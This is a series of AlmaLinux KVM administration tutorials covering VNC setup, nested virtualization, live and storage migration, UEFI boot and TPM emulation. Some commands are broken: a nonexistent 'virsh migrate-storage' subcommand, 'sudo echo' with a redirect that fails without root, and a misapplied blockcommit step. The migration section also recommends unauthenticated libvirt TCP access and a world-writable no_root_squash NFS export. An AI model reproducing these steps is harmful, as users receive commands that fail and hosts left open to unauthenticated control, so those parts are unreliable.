Ensure your firewall allows incoming VNC connections (default port range: 5900-5999).
Add the firewall rule:
sudo firewall-cmd --add-service=vnc-server --permanent
sudo firewall-cmd --reload
Verify the firewall rules:
sudo firewall-cmd --list-all
Step 5: Connect to the VM Using a VNC Viewer
Once the VM is configured for VNC, you can connect to it using a VNC viewer.
Identify the VNC Port
Use virsh to check the VNC display port:
sudo virsh vncdisplay <vm-name>
Example output:
:1
The display :1 corresponds to VNC port 5901.
Use a VNC Viewer
- Open your VNC viewer application on the client machine.
- Enter the connection details:
- Host: IP address of the KVM host (e.g.,
192.168.1.100). - Port: VNC port (
5901 for :1). - Full connection string example:
192.168.1.100:5901.
- Authenticate if required and connect to the VM.
Step 6: Secure the VNC Connection
For secure environments, you can tunnel VNC traffic over SSH to prevent unauthorized access.
1. Create an SSH Tunnel
On the client machine, set up an SSH tunnel to the host:
ssh -L 5901:localhost:5901 user@<host-ip>
2. Connect via VNC
Point your VNC viewer to localhost:5901 instead of the host IP.
Step 7: Troubleshooting Common Issues
Issue: “Unable to Connect to VNC Server”
Ensure the VM is running:
sudo virsh list --all
Verify the firewall rules are correct:
sudo firewall-cmd --list-all
Issue: “Connection Refused”
Check if the VNC port is open:
sudo netstat -tuln | grep 59
Verify the listen setting in the <graphics> section of the VM configuration.
Issue: Slow Performance
- Ensure the network connection between the host and client is stable.
- Use a lighter desktop environment on the VM for better responsiveness.
Issue: “Black Screen” on VNC Viewer
- Ensure the VM has a running graphical desktop environment (e.g., GNOME, XFCE).
- Verify the guest drivers are installed.
Step 8: Advanced Configuration
For larger environments, consider using advanced tools:
Cockpit with Virtual Machines Plugin:
Install Cockpit for web-based VM management:
sudo dnf install cockpit cockpit-machines
sudo systemctl enable --now cockpit.socket
Access Cockpit at https://<host-ip>:9090.
Custom VNC Ports:
- Assign static VNC ports to specific VMs for better organization.
Conclusion
Setting up a VNC connection for KVM virtual machines on AlmaLinux is a practical way to manage virtual environments with a graphical interface. By following the steps outlined in this guide, you can enable VNC access, configure your firewall, and securely connect to your VMs from any location.
Whether you’re a beginner or an experienced sysadmin, this guide equips you with the knowledge to efficiently manage KVM virtual machines on AlmaLinux. Embrace the power of VNC for streamlined virtualization management today.
6.2.5.7 - How to Set Up a VNC Client for KVM on AlmaLinux
Learn how to configure and use a VNC client to manage KVM virtual machines on AlmaLinux. This guide covers installation, connection, and security.How to Set Up a VNC Connection Client for KVM on AlmaLinux: A Comprehensive Guide
Virtual Network Computing (VNC) is a powerful protocol that allows users to remotely access and control virtual machines (VMs) hosted on a Kernel-based Virtual Machine (KVM) hypervisor. By configuring a VNC client on AlmaLinux, you can remotely manage VMs with a graphical interface, making it ideal for both novice and experienced users.
This guide provides a detailed walkthrough on setting up a VNC connection client for KVM on AlmaLinux, from installation to configuration and troubleshooting.
Why Use a VNC Client for KVM?
A VNC client enables you to access and interact with virtual machines as if you were directly connected to them. This is especially useful for tasks like installing operating systems, managing graphical applications, or troubleshooting guest environments.
Benefits of a VNC Client for KVM:
- Access VMs with a full graphical interface.
- Perform administrative tasks remotely.
- Simplify interaction with guest operating systems.
- Manage multiple VMs from a single interface.
Step 1: Prerequisites
Before setting up a VNC client for KVM on AlmaLinux, ensure the following prerequisites are met:
Host Setup:
- A KVM hypervisor is installed and configured on the host system.
- The virtual machine you want to access is configured to use VNC. (Refer to our guide on
Setting Up VNC for KVM on AlmaLinux.)
Client System:
- Access to a system where you’ll install the VNC client.
- A stable network connection to the KVM host.
Network Configuration:
- The firewall on the KVM host must allow VNC connections (default port range: 5900–5999).
Step 2: Install a VNC Client on AlmaLinux
There are several VNC client applications available. Here, we’ll cover the installation of TigerVNC and Remmina, two popular choices.
Option 1: Install TigerVNC
TigerVNC is a lightweight, easy-to-use VNC client.
Install TigerVNC:
sudo dnf install -y tigervnc
Verify the installation:
vncviewer --version
Option 2: Install Remmina
Remmina is a versatile remote desktop client that supports multiple protocols, including VNC and RDP.
Install Remmina and its plugins:
sudo dnf install -y remmina remmina-plugins-vnc
Launch Remmina:
remmina
Step 3: Configure VNC Access to KVM Virtual Machines
1. Identify the VNC Port
To connect to a specific VM, you need to know its VNC display port.
Use virsh to find the VNC port:
sudo virsh vncdisplay <vm-name>
Example output:
:1
Calculate the VNC port:
- Add the display number (
:1) to the default VNC base port (5900). - Example:
5900 + 1 = 5901.
2. Check the Host’s IP Address
On the KVM host, find the IP address to use for the VNC connection:
ip addr
Example output:
192.168.1.100
Step 4: Connect to the VM Using a VNC Client
Using TigerVNC
Launch TigerVNC:
vncviewer
Enter the VNC server address:
- Format:
<host-ip>:<port>. - Example:
192.168.1.100:5901.
Click Connect. If authentication is enabled, provide the required password.
Using Remmina
- Open Remmina.
- Create a new connection:
- Protocol: VNC.
- Server:
<host-ip>:<port>. - Example:
192.168.1.100:5901.
- Save the connection and click Connect.
Step 5: Secure the VNC Connection
By default, VNC connections are not encrypted. To secure your connection, use SSH tunneling.
Set Up SSH Tunneling
On the client machine, create an SSH tunnel:
ssh -L 5901:localhost:5901 user@192.168.1.100
- Replace
user with your username on the KVM host. - Replace
192.168.1.100 with the KVM host’s IP address.
Point the VNC client to localhost:5901 instead of the host IP.
Step 6: Troubleshooting Common Issues
1. Unable to Connect to VNC Server
Verify the VM is running:
sudo virsh list --all
Check the firewall rules on the host:
sudo firewall-cmd --list-all
2. Incorrect VNC Port
Ensure the correct port is being used:
sudo virsh vncdisplay <vm-name>
3. Black Screen
Ensure the VM is running a graphical desktop environment.
Verify the VNC server configuration in the VM’s <graphics> section:
<graphics type='vnc' port='-1' autoport='yes' listen='0.0.0.0'>
4. Connection Timeout
Check if the VNC server is listening on the expected port:
sudo netstat -tuln | grep 59
Step 7: Advanced Configuration
Set a Password for VNC Connections
Edit the VM configuration:
sudo virsh edit <vm-name>
Add a <password> element under the <graphics> section:
<graphics type='vnc' port='-1' autoport='yes' listen='0.0.0.0' passwd='yourpassword'/>
Use Cockpit for GUI Management
Cockpit provides a modern web interface for managing VMs with integrated VNC.
Install Cockpit:
sudo dnf install cockpit cockpit-machines -y
Start Cockpit:
sudo systemctl enable --now cockpit.socket
Access Cockpit:
Navigate to https://<host-ip>:9090 in a browser, log in, and use the Virtual Machines tab.
Conclusion
Setting up a VNC client for KVM on AlmaLinux is an essential skill for managing virtual machines remotely. Whether you use TigerVNC, Remmina, or a web-based tool like Cockpit, VNC offers a flexible and user-friendly way to interact with your VMs.
This guide has provided a step-by-step approach to installing and configuring a VNC client, connecting to KVM virtual machines, and securing your connections. By mastering these techniques, you can efficiently manage virtual environments from any location.
6.2.5.8 - How to Enable Nested KVM Settings on AlmaLinux
Learn how to configure nested KVM settings on AlmaLinux with this step-by-step guide. Enable advanced virtualization features for testing.Introduction
As virtualization gains momentum in modern IT environments, Kernel-based Virtual Machine (KVM) is a go-to choice for developers and administrators managing virtualized systems. AlmaLinux, a robust CentOS alternative, provides an ideal environment for setting up and configuring KVM. One powerful feature of KVM is nested virtualization, which allows you to run virtual machines (VMs) inside other VMs—a feature vital for testing, sandboxing, or multi-layered development environments.
In this guide, we will explore how to enable nested KVM settings on AlmaLinux. We’ll cover prerequisites, step-by-step instructions, and troubleshooting tips to ensure a smooth configuration.
What is Nested Virtualization?
Nested virtualization enables a VM to act as a hypervisor, running other VMs within it. This setup is commonly used for:
- Testing hypervisor configurations without needing physical hardware.
- Training and development, where multiple VM environments simulate real-world scenarios.
- Software development and CI/CD pipelines that involve multiple virtual environments.
KVM’s nested feature is hardware-dependent, requiring specific CPU support for virtualization extensions like Intel VT-x or AMD-V.
Prerequisites
Before diving into the configuration, ensure the following requirements are met:
Hardware Support:
- A processor with hardware virtualization extensions (Intel VT-x or AMD-V).
- Nested virtualization capability enabled in the BIOS/UEFI.
Operating System:
- AlmaLinux 8 or newer.
- The latest kernel version for better compatibility.
Packages:
- KVM modules installed (
kvm and qemu-kvm). - Virtualization management tools (
virt-manager, libvirt).
Permissions:
- Administrative privileges to edit kernel modules and configurations.
Step-by-Step Guide to Enable Nested KVM on AlmaLinux
Step 1: Verify Virtualization Support
Confirm your processor supports virtualization and nested capabilities:
grep -E "vmx|svm" /proc/cpuinfo
- Output Explanation:
vmx: Indicates Intel VT-x support.svm: Indicates AMD-V support.
If neither appears, check your BIOS/UEFI settings to enable hardware virtualization.
Step 2: Install Required Packages
Ensure you have the necessary virtualization tools:
sudo dnf install qemu-kvm libvirt virt-manager -y
- qemu-kvm: Provides the KVM hypervisor.
- libvirt: Manages virtual machines.
- virt-manager: Offers a graphical interface to manage VMs.
Enable and start the libvirtd service:
sudo systemctl enable --now libvirtd
Step 3: Check and Load KVM Modules
Verify that the KVM modules are loaded:
lsmod | grep kvm
kvm_intel or kvm_amd should be listed, depending on your processor type.
If not, load the appropriate module:
sudo modprobe kvm_intel # For Intel processors
sudo modprobe kvm_amd # For AMD processors
Step 4: Enable Nested Virtualization
Edit the KVM module options to enable nested support.
For Intel processors:
sudo echo "options kvm_intel nested=1" > /etc/modprobe.d/kvm_intel.conf
For AMD processors:
sudo echo "options kvm_amd nested=1" > /etc/modprobe.d/kvm_amd.conf
Update the module settings:
sudo modprobe -r kvm_intel
sudo modprobe kvm_intel
(Replace kvm_intel with kvm_amd for AMD CPUs.)
Step 5: Verify Nested Virtualization
Check if nested virtualization is enabled:
cat /sys/module/kvm_intel/parameters/nested # For Intel
cat /sys/module/kvm_amd/parameters/nested # For AMD
If the output is Y, nested virtualization is enabled.
Step 6: Configure Guest VMs for Nested Virtualization
To use nested virtualization, create or modify your guest VM configuration. Using virt-manager:
- Open the VM settings in
virt-manager. - Navigate to Processor settings.
- Enable Copy host CPU configuration.
- Ensure that virtualization extensions are visible to the guest.
Alternatively, update the VM’s XML configuration:
sudo virsh edit <vm-name>
Add the following to the <cpu> section:
<cpu mode='host-passthrough'/>
Restart the VM for the changes to take effect.
Troubleshooting Tips
KVM Modules Fail to Load:
- Ensure that virtualization is enabled in the BIOS/UEFI.
- Verify hardware compatibility for nested virtualization.
Nested Feature Not Enabled:
- Double-check
/etc/modprobe.d/ configuration files for syntax errors. - Reload the kernel modules.
Performance Issues:
- Nested virtualization incurs overhead; ensure sufficient CPU and memory resources for the host and guest VMs.
libvirt Errors:
Restart the libvirtd service:
sudo systemctl restart libvirtd
Conclusion
Setting up nested KVM on AlmaLinux is an invaluable skill for IT professionals, developers, and educators who rely on virtualized environments for testing and development. By following this guide, you’ve configured your system for optimal performance with nested virtualization.
From enabling hardware support to tweaking VM settings, the process ensures a robust and flexible setup tailored to your needs. AlmaLinux’s stability and compatibility with enterprise-grade features like KVM make it an excellent choice for virtualization projects.
Now, you can confidently create multi-layered virtual environments to advance your goals in testing, development, or training.
6.2.5.9 - How to Make KVM Live Migration on AlmaLinux
Discover how to configure and execute KVM live migration on AlmaLinux. A step-by-step guide for seamless virtual machine transfer between hosts.Introduction
Live migration is a critical feature in virtualized environments, enabling seamless transfer of running virtual machines (VMs) between host servers with minimal downtime. This capability is essential for system maintenance, load balancing, and disaster recovery. AlmaLinux, a robust and community-driven enterprise-grade Linux distribution, offers an ideal platform for implementing KVM live migration.
This guide walks you through the process of configuring and performing KVM live migration on AlmaLinux. From setting up your environment to executing the migration, we’ll cover every step in detail to help you achieve smooth and efficient results.
What is KVM Live Migration?
KVM live migration involves transferring a running VM from one physical host to another without significant disruption to its operation. This feature is commonly used for:
- Hardware Maintenance: Moving VMs away from a host that requires updates or repairs.
- Load Balancing: Redistributing VMs across hosts to optimize resource usage.
- Disaster Recovery: Quickly migrating workloads during emergencies.
Live migration requires the source and destination hosts to share certain configurations, such as storage and networking, and demands proper setup for secure and efficient operation.
Prerequisites
To perform live migration on AlmaLinux, ensure the following prerequisites are met:
Hosts Configuration:
- Two or more physical servers with similar hardware configurations.
- AlmaLinux installed and configured on all participating hosts.
Shared Storage:
- A shared storage system (e.g., NFS, GlusterFS, or iSCSI) accessible to all hosts.
Network:
- Hosts connected via a high-speed network to minimize latency during migration.
Virtualization Tools:
- KVM, libvirt, and related packages installed on all hosts.
Permissions:
- Administrative privileges on all hosts.
Time Synchronization:
- Synchronize the system clocks using tools like
chronyd or ntpd.
Step-by-Step Guide to KVM Live Migration on AlmaLinux
Step 1: Install Required Packages
Ensure all required virtualization tools are installed on both source and destination hosts:
sudo dnf install qemu-kvm libvirt virt-manager -y
Start and enable the libvirt service:
sudo systemctl enable --now libvirtd
Verify that KVM is installed and functional:
virsh version
Step 2: Configure Shared Storage
Shared storage is essential for live migration, as both hosts need access to the same VM disk files.
- Setup NFS (Example):
Install the NFS server on the storage host:
sudo dnf install nfs-utils -y
Configure the /etc/exports file to share the directory:
/var/lib/libvirt/images *(rw,sync,no_root_squash)
Start and enable the NFS service:
sudo systemctl enable --now nfs-server
Mount the shared storage on both source and destination hosts:
sudo mount <storage-host-ip>:/var/lib/libvirt/images /var/lib/libvirt/images
Step 3: Configure Passwordless SSH Access
For secure communication, configure passwordless SSH access between the hosts:
ssh-keygen -t rsa
ssh-copy-id <destination-host-ip>
Test the connection to ensure it works without a password prompt:
ssh <destination-host-ip>
Step 4: Configure Libvirt for Migration
Edit the libvirtd.conf file on both hosts to allow migrations:
sudo nano /etc/libvirt/libvirtd.conf
Uncomment and set the following parameters:
listen_tls = 0
listen_tcp = 1
tcp_port = "16509"
auth_tcp = "none"
Restart the libvirt service:
sudo systemctl restart libvirtd
Step 5: Configure the Firewall
Open the necessary ports for migration on both hosts:
sudo firewall-cmd --add-port=16509/tcp --permanent
sudo firewall-cmd --add-port=49152-49216/tcp --permanent
sudo firewall-cmd --reload
Step 6: Perform Live Migration
Use the virsh command to perform the migration. First, list the running VMs on the source host:
virsh list
Execute the migration command:
virsh migrate --live <vm-name> qemu+tcp://<destination-host-ip>/system
Monitor the migration progress and verify that the VM is running on the destination host:
virsh list
Troubleshooting Tips
Migration Fails:
- Verify network connectivity between the hosts.
- Ensure both hosts have access to the shared storage.
- Check for configuration mismatches in
libvirtd.conf.
Firewall Issues:
- Ensure the correct ports are open on both hosts using
firewall-cmd --list-all.
Slow Migration:
- Use a high-speed network for migration to reduce latency.
- Optimize the VM’s memory allocation for faster data transfer.
Storage Access Errors:
- Double-check the shared storage configuration and mount points.
Best Practices for KVM Live Migration
- Use Shared Storage: Ensure reliable shared storage for consistent access to VM disk files.
- Secure SSH Communication: Use SSH keys and restrict access to trusted hosts only.
- Monitor Resources: Keep an eye on CPU, memory, and network usage during migration to avoid resource exhaustion.
- Plan Maintenance Windows: Schedule live migrations during low-traffic periods to minimize potential disruption.
Conclusion
KVM live migration on AlmaLinux provides an efficient way to manage virtualized workloads with minimal downtime. Whether for hardware maintenance, load balancing, or disaster recovery, mastering live migration ensures greater flexibility and reliability in managing your IT environment.
By following the steps outlined in this guide, you’ve configured your AlmaLinux hosts to support live migration and performed your first migration successfully. With its enterprise-ready features and strong community support, AlmaLinux is an excellent choice for virtualization projects.
6.2.5.10 - How to Perform KVM Storage Migration on AlmaLinux
Learn to migrate KVM VM storage on AlmaLinux with this detailed guide. Covers cold and live storage migrations, troubleshooting, and best practices.Introduction
Managing virtualized environments efficiently often requires moving virtual machine (VM) storage from one location to another. This process, known as storage migration, is invaluable for optimizing storage utilization, performing maintenance, or upgrading storage hardware. On AlmaLinux, an enterprise-grade Linux distribution, KVM (Kernel-based Virtual Machine) offers robust support for storage migration, ensuring minimal disruption to VMs during the process.
This detailed guide walks you through the process of performing KVM storage migration on AlmaLinux. From prerequisites to troubleshooting tips, we’ll cover everything you need to know to successfully migrate VM storage.
What is KVM Storage Migration?
KVM storage migration allows you to move the storage of a running or stopped virtual machine from one disk or storage pool to another. Common scenarios for storage migration include:
- Storage Maintenance: Replacing or upgrading storage systems without VM downtime.
- Load Balancing: Redistributing storage loads across multiple storage devices or pools.
- Disaster Recovery: Moving storage to a safer location or a remote backup.
KVM supports two primary types of storage migration:
- Cold Migration: Migrating the storage of a stopped VM.
- Live Storage Migration: Moving the storage of a running VM with minimal downtime.
Prerequisites
Before performing storage migration, ensure the following prerequisites are met:
Host System:
- AlmaLinux 8 or newer installed.
- KVM, QEMU, and libvirt configured and operational.
Storage:
- Source and destination storage pools configured and accessible.
- Sufficient disk space on the target storage pool.
Network:
- For remote storage migration, ensure reliable network connectivity.
Permissions:
- Administrative privileges to execute migration commands.
VM State:
- The VM can be running or stopped, depending on the type of migration.
Step-by-Step Guide to KVM Storage Migration on AlmaLinux
Step 1: Verify KVM and Libvirt Setup
Ensure the necessary KVM and libvirt packages are installed:
sudo dnf install qemu-kvm libvirt virt-manager -y
Start and enable the libvirt service:
sudo systemctl enable --now libvirtd
Verify that KVM is functional:
virsh version
Step 2: Check VM and Storage Details
List the running VMs to confirm the target VM’s status:
virsh list --all
Check the VM’s current disk and storage pool details:
virsh domblklist <vm-name>
This command displays the source location of the VM’s storage disk(s).
Step 3: Add or Configure the Target Storage Pool
If the destination storage pool is not yet created, configure it using virsh or virt-manager.
Creating a Storage Pool:
Define the new storage pool:
virsh pool-define-as <pool-name> dir --target <path-to-storage>
Build and start the pool:
virsh pool-build <pool-name>
virsh pool-start <pool-name>
Make it persistent:
virsh pool-autostart <pool-name>
Verify Storage Pools:
virsh pool-list --all
Step 4: Perform Cold Storage Migration
If the VM is stopped, you can perform cold migration using the virsh command:
virsh dumpxml <vm-name> > <vm-name>.xml
virsh shutdown <vm-name>
virsh migrate-storage <vm-name> <destination-pool-name>
Once completed, start the VM to verify its functionality:
virsh start <vm-name>
Step 5: Perform Live Storage Migration
Live migration allows you to move the storage of a running VM with minimal downtime.
Command for Live Storage Migration:
virsh blockcopy <vm-name> <disk-target> --dest <new-path> --format qcow2 --wait --verbose
<disk-target>: The name of the disk as shown in virsh domblklist.<new-path>: The destination storage path.
Monitor Migration Progress:
virsh blockjob <vm-name> <disk-target> --info
Commit Changes:
After the migration completes, commit the changes:
virsh blockcommit <vm-name> <disk-target>
Step 6: Verify the Migration
After the migration, verify the VM’s storage configuration:
virsh domblklist <vm-name>
Ensure the disk is now located in the destination storage pool.
Troubleshooting Tips
Insufficient Space:
- Verify available disk space on the destination storage pool.
- Use tools like
df -h to check storage usage.
Slow Migration:
- Optimize network bandwidth for remote migrations.
- Consider compressing disk images to reduce transfer time.
Storage Pool Not Accessible:
Ensure the storage pool is mounted and started:
virsh pool-start <pool-name>
Verify permissions for the storage directory.
Migration Fails Midway:
Restart the libvirtd service:
sudo systemctl restart libvirtd
VM Boot Issues Post-Migration:
Verify that the disk path is updated in the VM’s XML configuration:
virsh edit <vm-name>
Best Practices for KVM Storage Migration
- Plan Downtime for Cold Migration: Schedule migrations during off-peak hours to minimize impact.
- Use Fast Storage Systems: High-speed storage (e.g., SSDs) can significantly improve migration performance.
- Test Before Migration: Perform a test migration on a non-critical VM to ensure compatibility.
- Backup Data: Always backup VM storage before migration to prevent data loss.
- Monitor Resource Usage: Keep an eye on CPU, memory, and network usage during migration to prevent bottlenecks.
Conclusion
KVM storage migration on AlmaLinux is an essential skill for system administrators managing virtualized environments. Whether upgrading storage, balancing loads, or ensuring disaster recovery, the ability to migrate VM storage efficiently ensures a robust and adaptable infrastructure.
By following this step-by-step guide, you’ve learned how to perform both cold and live storage migrations using KVM on AlmaLinux. With careful planning, proper configuration, and adherence to best practices, you can seamlessly manage storage resources while minimizing disruptions to running VMs.
6.2.5.11 - How to Set Up UEFI Boot for KVM Virtual Machines on AlmaLinux
Learn to configure UEFI boot for KVM virtual machines on AlmaLinux with this step-by-step guide. Includes prerequisites, setup, and troubleshooting tips.Introduction
Modern virtualized environments demand advanced booting features to match the capabilities of physical hardware. Unified Extensible Firmware Interface (UEFI) is the modern replacement for the traditional BIOS, providing faster boot times, better security, and support for large disks and advanced features. When setting up virtual machines (VMs) on AlmaLinux using KVM (Kernel-based Virtual Machine), enabling UEFI boot allows you to harness these benefits in your virtualized infrastructure.
This guide explains the steps to set up UEFI boot for KVM virtual machines on AlmaLinux. We’ll cover the prerequisites, detailed configuration, and troubleshooting tips to ensure a seamless setup.
What is UEFI Boot?
UEFI is a firmware interface that initializes hardware during boot and provides runtime services for operating systems and programs. It is more advanced than the traditional BIOS and supports:
- Faster Boot Times: Due to optimized hardware initialization.
- Secure Boot: Prevents unauthorized code from running during startup.
- Support for GPT: Enables booting from disks larger than 2 TB.
- Compatibility: Works with legacy systems while enabling modern features.
By setting up UEFI boot in KVM, you can create virtual machines with these advanced boot capabilities, making them more efficient and compatible with modern operating systems.
Prerequisites
Before setting up UEFI boot, ensure the following requirements are met:
Host System:
- AlmaLinux 8 or newer installed.
- KVM, QEMU, and libvirt configured and operational.
UEFI Firmware:
- Install the
edk2-ovmf package for UEFI support in KVM.
Permissions:
- Administrative privileges to configure virtualization settings.
VM Compatibility:
- An operating system ISO compatible with UEFI, such as Windows 10 or AlmaLinux.
Step-by-Step Guide to Set Up UEFI Boot for KVM VMs on AlmaLinux
Step 1: Install and Configure Required Packages
Ensure the necessary virtualization tools and UEFI firmware are installed:
sudo dnf install qemu-kvm libvirt virt-manager edk2-ovmf -y
- qemu-kvm: Provides the KVM hypervisor.
- libvirt: Manages virtual machines.
- virt-manager: Offers a GUI for managing VMs.
- edk2-ovmf: Provides UEFI firmware files for KVM.
Verify that KVM is working:
virsh version
Step 2: Create a New Storage Pool for UEFI Firmware (Optional)
The edk2-ovmf package provides UEFI firmware files stored in /usr/share/edk2/. To make them accessible to all VMs, you can create a dedicated storage pool.
- Define the storage pool:
virsh pool-define-as uefi-firmware dir --target /usr/share/edk2/
- Build and start the pool:
virsh pool-build uefi-firmware
virsh pool-start uefi-firmware
- Autostart the pool:
virsh pool-autostart uefi-firmware
Step 3: Create a New Virtual Machine
Use virt-manager or virt-install to create a new VM.
Using virt-manager:
- Open
virt-manager and click Create a new virtual machine. - Select the installation source (ISO file or PXE boot).
- Configure memory, CPU, and storage.
Using virt-install:
virt-install \
--name my-uefi-vm \
--memory 2048 \
--vcpus 2 \
--disk size=20 \
--cdrom /path/to/os.iso \
--os-variant detect=on
Do not finalize the VM configuration yet; proceed to the UEFI-specific settings.
Step 4: Enable UEFI Boot for the VM
Access the VM’s XML Configuration:
virsh edit <vm-name>
Add UEFI Firmware:
Locate the <os> section and add the UEFI loader:
<os>
<type arch='x86_64' machine='pc-q35-6.2'>hvm</type>
<loader readonly='yes' type='pflash'>/usr/share/edk2/ovmf/OVMF_CODE.fd</loader>
<nvram>/var/lib/libvirt/nvram/<vm-name>.fd</nvram>
</os>
Specify the Machine Type:
Modify the <type> element to use the q35 machine type, which supports UEFI.
Save and Exit:
Save the file and close the editor. Restart the VM to apply changes.
Step 5: Install the Operating System
Boot the VM and proceed with the operating system installation:
- During installation, ensure the disk is partitioned using GPT instead of MBR.
- If the OS supports Secure Boot, you can enable it during the installation or post-installation configuration.
Step 6: Test UEFI Boot
Once the installation is complete, reboot the VM and verify that it boots using UEFI firmware:
- Access the UEFI shell during boot if needed by pressing
ESC or F2. - Check the boot logs in
virt-manager or via virsh to confirm the UEFI loader is initialized.
Troubleshooting Tips
VM Fails to Boot:
- Ensure the
<loader> path is correct. - Verify that the UEFI firmware package (
edk2-ovmf) is installed.
No UEFI Option in virt-manager:
- Check if
virt-manager is up-to-date:sudo dnf update virt-manager
- Ensure the
edk2-ovmf package is installed.
Secure Boot Issues:
- Ensure the OS supports Secure Boot.
- Disable Secure Boot in the UEFI settings if not needed.
Incorrect Disk Partitioning:
- During OS installation, ensure you select GPT partitioning.
Invalid Machine Type:
- Use the
q35 machine type in the VM XML configuration.
Best Practices for UEFI Boot in KVM VMs
- Update Firmware: Regularly update the UEFI firmware files for better compatibility and security.
- Enable Secure Boot Carefully: Secure Boot can enhance security but may require additional configuration for non-standard operating systems.
- Test New Configurations: Test UEFI boot on non-production VMs before applying it to critical workloads.
- Document Configurations: Keep a record of changes made to the VM XML files for troubleshooting and replication.
Conclusion
Enabling UEFI boot for KVM virtual machines on AlmaLinux provides a modern and efficient boot environment that supports advanced features like Secure Boot and GPT partitioning. By following the steps outlined in this guide, you can configure UEFI boot for your VMs, enhancing their performance, compatibility, and security.
Whether you’re deploying new VMs or upgrading existing ones, UEFI is a worthwhile addition to your virtualized infrastructure. AlmaLinux, paired with KVM and libvirt, makes it straightforward to implement and manage UEFI boot in your environment.
6.2.5.12 - How to Enable TPM 2.0 on KVM on AlmaLinux
Learn how to enable TPM 2.0 for KVM VMs on AlmaLinux with this step-by-step guide.How to Enable TPM 2.0 on KVM on AlmaLinux
Introduction
Trusted Platform Module (TPM) 2.0 is a hardware-based security feature that enhances the security of systems by providing encryption keys, device authentication, and secure boot. Enabling TPM 2.0 in virtualized environments has become increasingly important for compliance with modern operating systems like Windows 11, which mandates TPM for installation.
In this guide, we will explore how to enable TPM 2.0 for virtual machines (VMs) running on KVM (Kernel-based Virtual Machine) in AlmaLinux. This detailed walkthrough covers the prerequisites, configuration steps, and troubleshooting tips for successfully integrating TPM 2.0 in your virtualized environment.
What is TPM 2.0?
TPM 2.0 is the second-generation Trusted Platform Module, providing enhanced security features compared to its predecessor. It supports:
- Cryptographic Operations: Handles secure key generation and storage.
- Platform Integrity: Ensures the integrity of the system during boot through secure measurements.
- Secure Boot: Protects against unauthorized firmware and operating system changes.
- Compliance: Required for running modern operating systems like Windows 11.
In a KVM environment, TPM can be emulated using the swtpm package, which provides software-based TPM features for virtual machines.
Prerequisites
Before enabling TPM 2.0, ensure the following requirements are met:
Host System:
- AlmaLinux 8 or newer installed.
- KVM, QEMU, and libvirt configured and operational.
TPM Support:
- Install the
swtpm package for software-based TPM emulation.
VM Compatibility:
- A guest operating system that supports TPM 2.0, such as Windows 11 or Linux distributions with TPM support.
Permissions:
- Administrative privileges to configure virtualization settings.
Step-by-Step Guide to Enable TPM 2.0 on KVM on AlmaLinux
Step 1: Install Required Packages
Ensure the necessary virtualization tools and TPM emulator are installed:
sudo dnf install qemu-kvm libvirt virt-manager swtpm -y
- qemu-kvm: Provides the KVM hypervisor.
- libvirt: Manages virtual machines.
- virt-manager: GUI for managing VMs.
- swtpm: Software TPM emulator.
Start and enable the libvirt service:
sudo systemctl enable --now libvirtd
Step 2: Verify TPM Support
Verify that swtpm is installed and working:
swtpm --version
Check for the TPM library files on your system:
ls /usr/share/swtpm
Step 3: Create a New Virtual Machine
Use virt-manager or virt-install to create a new virtual machine. This VM will later be configured to use TPM 2.0.
Using virt-manager:
- Open
virt-manager and click Create a new virtual machine. - Select the installation source (ISO file or PXE boot).
- Configure memory, CPU, and storage.
Using virt-install:
virt-install \
--name my-tpm-vm \
--memory 4096 \
--vcpus 4 \
--disk size=40 \
--cdrom /path/to/os.iso \
--os-variant detect=on
Do not finalize the configuration yet; proceed to enable TPM.
Step 4: Enable TPM 2.0 for the VM
Edit the VM’s XML Configuration:
virsh edit <vm-name>
Add TPM Device Configuration:
Locate the <devices> section in the XML file and add the following TPM configuration:
<tpm model='tpm-tis'>
<backend type='emulator' version='2.0'>
<options/>
</backend>
</tpm>
Set Emulator for Software TPM:
Ensure that the TPM emulator points to the swtpm backend for proper functionality.
Save and Exit:
Save the XML file and close the editor.
Step 5: Start the Virtual Machine
Start the VM and verify that TPM 2.0 is active:
virsh start <vm-name>
Inside the VM’s operating system, check for the presence of TPM:
Windows: Open tpm.msc from the Run dialog to view the TPM status.
Linux: Use the tpm2-tools package to query TPM functionality:
sudo tpm2_getcap properties-fixed
Step 6: Secure the TPM Emulator
By default, the swtpm emulator does not persist data. To ensure TPM data persists across reboots:
Create a directory to store TPM data:
sudo mkdir -p /var/lib/libvirt/swtpm/<vm-name>
Modify the XML configuration to use the new path:
<tpm model='tpm-tis'>
<backend type='emulator' version='2.0'>
<path>/var/lib/libvirt/swtpm/<vm-name></path>
</backend>
</tpm>
Troubleshooting Tips
TPM Device Not Detected in VM:
- Ensure the
swtpm package is correctly installed. - Double-check the XML configuration for errors.
Unsupported TPM Version:
- Verify that the
version='2.0' attribute is correctly specified in the XML file.
Secure Boot Issues:
- Ensure the operating system and VM are configured for UEFI and Secure Boot compatibility.
TPM Emulator Fails to Start:
Restart the libvirtd service:
sudo systemctl restart libvirtd
Check the libvirt logs for error messages:
sudo journalctl -u libvirtd
Best Practices for Using TPM 2.0 on KVM
- Backup TPM Data: Securely back up the TPM emulator directory for disaster recovery.
- Enable Secure Boot: Combine TPM with UEFI Secure Boot for enhanced system integrity.
- Monitor VM Security: Regularly review and update security policies for VMs using TPM.
- Document Configuration Changes: Keep detailed records of XML modifications for future reference.
Conclusion
Enabling TPM 2.0 for KVM virtual machines on AlmaLinux ensures compliance with modern operating system requirements and enhances the security of your virtualized environment. By leveraging the swtpm emulator and configuring libvirt, you can provide robust hardware-based security features for your VMs.
This guide has provided a comprehensive walkthrough to set up and manage TPM 2.0 in KVM. Whether you’re deploying secure applications or meeting compliance requirements, TPM is an essential component of any virtualized infrastructure.
6.2.5.13 - How to Enable GPU Passthrough on KVM with AlmaLinux
Learn how to configure GPU passthrough on KVM with AlmaLinux. A step-by-step guide to enable high-performance virtualization with minimal setup.Introduction
GPU passthrough allows a physical GPU to be directly assigned to a virtual machine (VM) in a KVM (Kernel-based Virtual Machine) environment. This feature is crucial for high-performance tasks such as gaming, 3D rendering, video editing, and machine learning, as it enables the VM to utilize the full power of the GPU. AlmaLinux, a stable and robust enterprise-grade Linux distribution, provides a reliable platform for setting up GPU passthrough.
In this guide, we will explain how to configure GPU passthrough on KVM with AlmaLinux. By the end of this tutorial, you will have a VM capable of leveraging your GPU’s full potential.
What is GPU Passthrough?
GPU passthrough is a virtualization feature that dedicates a host machine’s physical GPU to a guest VM, enabling near-native performance. It is commonly used in scenarios where high-performance graphics or compute power is required, such as:
- Gaming on VMs: Running modern games in a virtualized environment.
- Machine Learning: Utilizing GPU acceleration for training and inference.
- 3D Rendering: Running graphics-intensive applications within a VM.
